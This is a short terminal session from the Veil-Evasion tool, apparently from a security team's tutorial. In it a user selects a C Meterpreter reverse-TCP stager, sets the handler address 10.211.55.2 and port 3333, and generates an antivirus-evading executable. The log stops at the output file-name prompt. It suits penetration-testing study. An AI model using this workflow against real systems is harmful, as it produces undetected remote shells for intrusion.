 ================================================================================
Veil-Evasion
================================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
================================================================================
Payload Information:
Name: Pure C Reverse TCP Stager
Language: c
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: c/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST 10.211.55.2 IP of the Metasploit handler
LPORT 3333 Port of the Metasploit handler
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[c/meterpreter/rev_tcp>>]: set LHOST 10.211.55.2
[c/meterpreter/rev_tcp>>]: set lport 3333
[c/meterpreter/rev_tcp>>]: generate
================================================================================
Veil-Evasion
================================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
================================================================================
[>] Please enter the base name for output files (default is payload):
TideSec安全团队